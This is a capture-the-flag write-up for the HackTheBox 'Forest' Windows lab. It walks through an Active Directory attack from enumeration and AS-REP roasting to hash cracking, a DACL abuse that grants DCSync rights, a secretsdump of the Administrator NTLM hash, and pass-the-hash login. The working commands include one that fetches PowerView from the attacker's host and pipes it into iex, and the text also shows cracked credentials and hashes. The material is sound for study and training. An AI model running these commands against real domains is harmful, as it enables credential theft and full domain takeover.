Metadata
- Platform: HackTheBox
- CTF: Forest
- OS: Windows
- Difficulty: Easy
Summary
In this Active Directory instance, there is an AS-REP roastable account. Since we can crack the corresponding Kerberoast hash, we can get a foothold into the system. Due to this account having multiple group memberships, we can create a new account, and add it to another group with special privileges. By abusing the permissions of this group, we can edit the DACL entries on this domain in order to perform a DCSync attack, allowing us to gain the Administrator’s NTLM hash.
Solution
Reconnaissance
The initial Nmap scan reveals, that we are dealing with an Active Directory environment.
nmap -sC -sV 10.10.10.161 -oN nmap.txt -Pn
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-16 20:37 CET
Nmap scan report for 10.10.10.161
Host is up (0.059s latency).
Not shown: 988 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-16 12:52:11Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2025-03-16T05:52:16-07:00
| smb2-time:
| date: 2025-03-16T12:52:18
|_ start_date: 2025-03-16T12:50:36
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: -4h24m57s, deviation: 4h02m29s, median: -6h44m57sThere is really only one bit of information this scan delivers: we now know that the environment uses the domain htb.local. We are quite restricted in the ways we can enumerate this box, since we don’t have any credentials and most services, such as the SMB Share do not allow for guest access. Nevertheless, we can still enumerate users in this environment with Netexec.
netexec smb 10.10.10.161 --users
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.10.161 445 FOREST Administrator 2021-08-31 00:51:58 0 Built-in account for administering the computer/domain
SMB 10.10.10.161 445 FOREST Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.10.10.161 445 FOREST krbtgt 2019-09-18 10:53:23 0 Key Distribution Center Service Account
SMB 10.10.10.161 445 FOREST DefaultAccount <never> 0 A user account managed by the system.
SMB 10.10.10.161 445 FOREST $331000-VK4ADACQNUCA <never> 0
SMB 10.10.10.161 445 FOREST SM_2c8eef0a09b545acb <never> 0
SMB 10.10.10.161 445 FOREST SM_ca8c2ed5bdab4dc9b <never> 0
SMB 10.10.10.161 445 FOREST SM_75a538d3025e4db9a <never> 0
SMB 10.10.10.161 445 FOREST SM_681f53d4942840e18 <never> 0
SMB 10.10.10.161 445 FOREST SM_1b41c9286325456bb <never> 0
SMB 10.10.10.161 445 FOREST SM_9b69f1b9d2cc45549 <never> 0
SMB 10.10.10.161 445 FOREST SM_7c96b981967141ebb <never> 0
SMB 10.10.10.161 445 FOREST SM_c75ee099d0a64c91b <never> 0
SMB 10.10.10.161 445 FOREST SM_1ffab36a2f5f479cb <never> 0
SMB 10.10.10.161 445 FOREST HealthMailboxc3d7722 2019-09-23 22:51:31 0
SMB 10.10.10.161 445 FOREST HealthMailboxfc9daad 2019-09-23 22:51:35 0
SMB 10.10.10.161 445 FOREST HealthMailboxc0a90c9 2019-09-19 11:56:35 0
SMB 10.10.10.161 445 FOREST HealthMailbox670628e 2019-09-19 11:56:45 0
SMB 10.10.10.161 445 FOREST HealthMailbox968e74d 2019-09-19 11:56:56 0
SMB 10.10.10.161 445 FOREST HealthMailbox6ded678 2019-09-19 11:57:06 0
SMB 10.10.10.161 445 FOREST HealthMailbox83d6781 2019-09-19 11:57:17 0
SMB 10.10.10.161 445 FOREST HealthMailboxfd87238 2019-09-19 11:57:27 0
SMB 10.10.10.161 445 FOREST HealthMailboxb01ac64 2019-09-19 11:57:37 0
SMB 10.10.10.161 445 FOREST HealthMailbox7108a4e 2019-09-19 11:57:48 0
SMB 10.10.10.161 445 FOREST HealthMailbox0659cc1 2019-09-19 11:57:58 0
SMB 10.10.10.161 445 FOREST sebastien 2019-09-20 00:29:59 0
SMB 10.10.10.161 445 FOREST lucinda 2019-09-20 00:44:13 0
SMB 10.10.10.161 445 FOREST svc-alfresco 2025-03-16 12:55:33 0
SMB 10.10.10.161 445 FOREST andy 2019-09-22 22:44:16 0
SMB 10.10.10.161 445 FOREST mark 2019-09-20 22:57:30 0
SMB 10.10.10.161 445 FOREST santi 2019-09-20 23:02:55 0
SMB 10.10.10.161 445 FOREST [*] Enumerated 31 local users: HTBUser Flag
For now, let’s save all of these account names to a file. Since we don’t have any access other access to this box, we might as well try to check if we can AS-REP roast some of these accounts. This is only possible, if these accounts do not require Kerberos preauthentication. Let’s use GetNPUsers to check this for every user we just discovered.
GetNPUsers.py -dc-ip 10.10.10.161 -usersfile accounts.txt htb.local/
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/home/kali/python-env/bin/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:301c2a0815d6515eacf54194bffd8688$f53d815b6b060603b28d272b19871b2dcd2a2fd466343067cbc4a9cb906a3581e4624d3baf0f04973184ab282c8bc79da78a2810fc30d73b4bda9b789b556e2e93aa19188ac0725991aec7241206df325224a907d335a2701345e5b6a893c6f2f4856bc1e1afbebfd59dfeb2e25b9d004e9be38d7ca7f4a1dd9b8a1cf796fb3c915523cfa0146fff1534b548ce2b2c2f8fbb10bef2b53e9964305f07d5d161478bc2e67bdf23b2b314f73ceb2b63e82c341d27eff332ab345eacfe04447a85f634b49cba9be395e17df59861d8b876dd6b1a8047ceb046d0e47359f2c6b631f9106b2532bddb
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH setThere is a result for svc-alfresco, for which we now have the Kerberos hash. We can put this into Hashcat and try to crack it.
hashcat hash -m 18200 /usr/share/wordlists/rockyou.txt
<cut>
$krb5asrep$23$svc-alfresco@HTB.LOCAL:301c2a0815d6515eacf54194bffd8688$f53d815b6b060603b28d272b19871b2dcd2a2fd466343067cbc4a9cb906a3581e4624d3baf0f04973184ab282c8bc79da78a2810fc30d73b4bda9b789b556e2e93aa19188ac0725991aec7241206df325224a907d335a2701345e5b6a893c6f2f4856bc1e1afbebfd59dfeb2e25b9d004e9be38d7ca7f4a1dd9b8a1cf796fb3c915523cfa0146fff1534b548ce2b2c2f8fbb10bef2b53e9964305f07d5d161478bc2e67bdf23b2b314f73ceb2b63e82c341d27eff332ab345eacfe04447a85f634b49cba9be395e17df59861d8b876dd6b1a8047ceb046d0e47359f2c6b631f9106b2532bddb:s3rvice
<cut>That was a success! We now have a valid pair of credentials svc-alfresco:s3rvice. We can input this into Evil-WinRM to get a PowerShell session for this account and claim the user flag.
evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice488796add19d813d6d76be6a973a2ac0
Root Flag
Due to the fact that we now have authenticated access to the AD environment, we can use Bloodhound-python to gather more information it.
bloodhound-python -d htb.local -ns 10.10.10.161 -c all -u svc-alfresco -p s3rviceAfter putting the generated files into Bloodhound, we can check for some interesting misconfigurations. Since we have access to the svc-alfresco account, let’s focus on it and its transitive outgoing relationships.

This user is a member of several nested groups. As a consequence, we can see that svc-alfresco has GenericAll over the Exchange Windows Permissions group. Since this groups has WriteDacl permissions over the domain, this is an excellent way to escalate our privileges. In order to exploit these relations, we can create a new account, to separate this process from svc-alfresco (but you could also use the existing account, if you so desire).
Since we have access via Evil-WinRM, we can do this locally on the target. For now, we will create a new domain account called target, and add it to the Exchange Windows Permissions group for the privilege escalation. We should also add the Remote Management Users group, so we can interact with this account remotely.
net user target password /add /domain
net group "Exchange Windows Permissions" target /add
net localgroup "Remote Management Users" target /addNow that we have an account in the Exchange Windows Permissions group, we can abuse the WriteDacl permission over the domain, in order to perform a DCSync attack. According to Bloodhound, we can usually set required permission for our account from our attack machine. For some reason, this does not work with this machine, so we need to do this step locally on the target. For the most part, we can again just follow the instructions from Bloodhound.
In total there are three steps for us to go through. First, we need to load PowerView. The easiest way to do this is to host this the according .ps1 script over a python http server and directly pipe it into iex. In case this fails, we can use Evil-WinRM’s feature set to Bypass-4MSI.
curl http://10.10.16.5:8080/PowerView.ps1 -UseBasicParsing | iexNow, we need to prepare an authentication object for the target account, in order to be able to execute the exploitation.
$SecPassword = ConvertTo-SecureString 'password' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('htb\target', $SecPassword)Finally, we can add the DCSync rights to our target account. Here we need to be careful, since Bloodhound’s instruction are not quite correct. We can either use PowerView’s Add-DomainObjectAcl or its Add-ObjectAcl command. While the latter automatically chooses the correct target, Add-DomainObjectAcl requires us to specify the target explicitly. Even though Bloodhound urges us to use the domain object as the target, this is not actually possible. Instead, we need to use another high privilege account or group as the target, such as Domain Admins or Administrator. Both of the following commands will get the job done.
Add-DomainObjectAcl -Credential $Cred -PrincipalIdentity 'target' -TargetIdentity 'HTB.LOCAL\Domain Admins' -Rights DCSync
#OR
Add-ObjectAcl -Credential $Cred -PrincipalIdentity 'target' -Rights DCSyncNow we can finally perform the DCSync account with the target user via Secretsdump.
secretsdump.py target:password@10.10.10.161
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6::
<cut>Since we directly acquire the Administrator’s NTLM hash, we can use is to gain a corresponding PowerShell session via Evil-WinRM and claim the root flag.
evil-winrm -i 10.10.10.161 -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6f3e747496437e4402a06088f1c643305